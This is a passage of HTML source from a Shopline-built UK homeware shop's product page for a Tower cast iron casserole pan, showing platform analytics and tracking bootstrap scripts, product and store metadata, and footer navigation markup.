</script>



<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function r(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function l(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,r("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.8.5.umd.min.js");else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.8.5.umd.min.js")}}function a(){var n;try{l()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var w=Object.defineProperty,g=Object.defineProperties;var y=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var v=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable;var u=(i,t,e)=>t in i?w(i,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[t]=e,p=(i,t)=>{for(var e in t||(t={}))v.call(t,e)&&u(i,e,t[e]);if(d)for(var e of d(t))k.call(t,e)&&u(i,e,t[e]);return i},a=(i,t)=>g(i,y(t));var m="1.8.5";var h=m;function l(){var t;let i=e=>{let r={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},r):(...n)=>e.onFallback(o,n)}})};window.SL_Report=a(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=a(p({},window.Shopline),{Analytics:i({specialProp:"_hdTrack",onSpecial:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...r])},onFallback:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...r])}})})),window.HdSdk||(window.HdSdk=i({specialProp:"shopTracker",onSpecial:(e,r)=>{var s,o,n,c;(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null||c.call(n,...r)},onFallback:(e,r)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:r,error:new Error,sl_uni_version:h})}}))}l();l();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.8.5.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16063507841913622424091950',
  title: window.SL_Report.meta.unescapeHtmlStr('Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan'),
  type: '',
  collections: [
    {
      id: '12263433562644671424651950',
      title: 'Pots &amp; Pans',
    },
    {
      id: '12263433548237237168131950',
      title: 'Cooking',
    },
    {
      id: '12263566511057498342251950',
      title: 'Tower',
    },
    {
      id: '12263433524729002134761950',
      title: 'Kitchen',
    },
    {
      id: '12263433568403283046831950',
      title: 'Cookware',
    },
  ],
  variants: [
      {
      id: '18063507841916642323041950',
      sku: '444639173',
      price: 2199,
      options: [],
      },
  ],
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-tips-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.js" defer></script>





<style>  .section-footer-padding {
    margin-top: var(--section-vertical-gap);
    padding-top: 40px;
    padding-bottom: 40px;
  }
</style>
<footer class="footer section-footer-padding color-scheme-1">
  <div class="footer__content-top page-width">
    
      
    <div class="footer__blocks-wrapper grid grid-cols-4 grid-cols-1-tablet">
          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Need Help?
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/delivery-payment"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Delivery &amp; Payment
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Returns &amp; Refunds
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/contact"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Roov.co.uk
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-buy-from-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Buy From Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/affiliate-programme"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Become an Affiliate
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Shop
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/collections/homeware"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Homeware
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/kitchen"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Kitchen
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/bathroom"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Bathroom
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/cleaning-hygiene"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cleaning &amp; Hygiene 
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/garden"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Garden
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/lightning-deals"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Lightning Deals
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Sale
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/collections/clearance"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Clearance
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Legal
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/cookie-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Cookie Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-service"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Use
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/terms-of-sale"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms of Sale
                  </a>
                </li>
            </ul>
          </footer-menu>








          <div class="footer-block grid__item"  style="width:20%">
            <div class="body3 fw-bold">
              CONTACT US
            </div>
              <ul class="footer-block__social_media-container">
                  <li>
                    <a href="https://www.facebook.com/RoovCoUk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="14" cy="14" r="13.25" stroke="currentColor" stroke-width="1.5"/>
  <path d="M15.0049 13.0934L19.3866 8H18.3483L14.5436 12.4225L11.5049 8H8L12.5952 14.6877L8 20.0289H9.03839L13.0562 15.3586L16.2654 20.0289H19.7703L15.0046 13.0934H15.0049ZM13.5827 14.7466L13.1171 14.0807L9.41254 8.78169H11.0074L13.9971 13.0581L14.4627 13.7241L18.3488 19.2828H16.7539L13.5827 14.7469V14.7466Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.pinterest.co.uk/roovcouk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.instagram.com/roov.co.uk/" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM14 9.081C15.602 9.081 15.792 9.087 16.4245 9.116C16.8049 9.12052 17.1818 9.19037 17.5385 9.3225C17.7974 9.42235 18.0324 9.57528 18.2286 9.77144C18.4247 9.96761 18.5777 10.2027 18.6775 10.4615C18.8097 10.8183 18.8795 11.1951 18.884 11.5755C18.913 12.208 18.919 12.398 18.919 14.0005C18.919 15.603 18.913 15.792 18.884 16.4245C18.8795 16.8049 18.8097 17.1818 18.6775 17.5385C18.5777 17.7974 18.4247 18.0324 18.2286 18.2286C18.0324 18.4247 17.7974 18.5777 17.5385 18.6775C17.1818 18.8097 16.8049 18.8795 16.4245 18.884C15.792 18.913 15.602 18.919 14 18.919C12.398 18.919 12.208 18.913 11.5755 18.884C11.1951 18.8795 10.8183 18.8097 10.4615 18.6775C10.2027 18.5777 9.96761 18.4247 9.77144 18.2286C9.57528 18.0324 9.42235 17.7974 9.3225 17.5385C9.19037 17.1818 9.12052 16.8049 9.116 16.4245C9.087 15.792 9.081 15.602 9.081 14C9.081 12.398 9.087 12.208 9.116 11.5755C9.12052 11.1951 9.19037 10.8183 9.3225 10.4615C9.42235 10.2027 9.57528 9.96761 9.77144 9.77144C9.96761 9.57528 10.2027 9.42235 10.4615 9.3225C10.8183 9.19037 11.1951 9.12052 11.5755 9.116C12.208 9.087 12.398 9.081 14 9.081ZM14 8C12.3705 8 12.166 8.007 11.526 8.036C11.0284 8.04605 10.5361 8.14038 10.07 8.315C9.67137 8.46915 9.30933 8.70489 9.00711 9.00711C8.70489 9.30933 8.46915 9.67137 8.315 10.07C8.14033 10.5362 8.04599 11.0287 8.036 11.5265C8.007 12.1665 8 12.37 8 14C8 15.63 8.007 15.834 8.036 16.474C8.04605 16.9716 8.14038 17.4639 8.315 17.93C8.46915 18.3287 8.70489 18.6907 9.00711 18.9929C9.30933 19.2951 9.67137 19.5309 10.07 19.685C10.5362 19.8597 11.0287 19.954 11.5265 19.964C12.1665 19.993 12.3705 20 14 20C15.6295 20 15.834 19.993 16.474 19.964C16.9718 19.954 17.4643 19.8597 17.9305 19.685C18.3292 19.5309 18.6912 19.2951 18.9934 18.9929C19.2956 18.6907 19.5314 18.3287 19.6855 17.93C19.86 17.4638 19.9542 16.9713 19.964 16.4735C19.993 15.8335 20 15.63 20 14C20 12.37 19.993 12.166 19.964 11.526C19.954 11.0284 19.8596 10.5361 19.685 10.07C19.5309 9.67137 19.2951 9.30933 18.9929 9.00711C18.6907 8.70489 18.3287 8.46915 17.93 8.315C17.4638 8.1405 16.9713 8.04633 16.4735 8.0365C15.8335 8.0065 15.63 8 14 8ZM17.75 10.9999C17.75 11.4141 17.4142 11.7499 17 11.7499C16.5858 11.7499 16.25 11.4141 16.25 10.9999C16.25 10.5857 16.5858 10.2499 17 10.2499C17.4142 10.2499 17.75 10.5857 17.75 10.9999ZM12.3333 11.5055C12.8266 11.1758 13.4067 10.9999 14 10.9999C14.7957 10.9999 15.5587 11.316 16.1213 11.8786C16.6839 12.4412 17 13.2043 17 13.9999C17 14.5932 16.8241 15.1733 16.4944 15.6666C16.1648 16.16 15.6962 16.5445 15.1481 16.7715C14.5999 16.9986 13.9967 17.058 13.4147 16.9423C12.8328 16.8265 12.2982 16.5408 11.8787 16.1212C11.4591 15.7017 11.1734 15.1671 11.0576 14.5852C10.9419 14.0032 11.0013 13.4 11.2284 12.8518C11.4554 12.3037 11.8399 11.8351 12.3333 11.5055ZM12.9181 15.6191C13.2383 15.8331 13.6148 15.9473 14 15.9473C14.5165 15.9473 15.0118 15.7422 15.377 15.3769C15.7423 15.0117 15.9474 14.5164 15.9474 13.9999C15.9474 13.6147 15.8332 13.2382 15.6192 12.918C15.4052 12.5977 15.1011 12.3481 14.7453 12.2007C14.3894 12.0533 13.9978 12.0148 13.6201 12.0899C13.2423 12.165 12.8953 12.3505 12.623 12.6229C12.3506 12.8952 12.1651 13.2422 12.09 13.62C12.0149 13.9977 12.0534 14.3893 12.2008 14.7451C12.3482 15.101 12.5978 15.4051 12.9181 15.6191Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
                  <li>
                    <a href="https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ" target="_blank">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM19.9707 13.3125C19.9413 12.4688 19.8533 11.8125 19.7653 11.4062C19.7066 11.125 19.5599 10.875 19.3839 10.6562C19.2078 10.4688 18.9731 10.3125 18.709 10.25C18.3276 10.1563 17.4181 10.0625 16.0098 10.0313L14.0147 10L11.9902 10.0313C10.5819 10.0625 9.70171 10.1563 9.32029 10.25C9.05624 10.3438 8.85085 10.5 8.64547 10.6875C8.4401 10.875 8.32273 11.125 8.23471 11.4688C8.14669 11.875 8.05867 12.5312 8.02934 13.375C8 13.8125 8 14.1875 8 14.5313L8.02934 15.6875C8.05867 16.5625 8.14669 17.1875 8.23471 17.625C8.32273 17.875 8.4401 18.125 8.67481 18.3125C8.85085 18.5 9.08557 18.6563 9.34963 18.7187C9.73104 18.8438 10.6112 18.9062 12.0196 18.9688L14.0147 19L16.0685 18.9688C17.4768 18.9062 18.357 18.8125 18.7384 18.7187C19.0024 18.6563 19.2372 18.5 19.4132 18.3125C19.5892 18.125 19.7359 17.875 19.7946 17.625C19.8826 17.2188 19.9707 16.5625 20 15.6875V14.4688L19.9707 13.3125ZM15.9218 14.5313L12.7824 16.4375V12.625L15.9218 14.5313Z" fill="currentColor"/>
  </svg>

                    </a>
                  </li>
              </ul>
          </div>
    </div>
  </div>
  <div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization">
        <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
      
    </form>        </localization-form>
      </div>
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
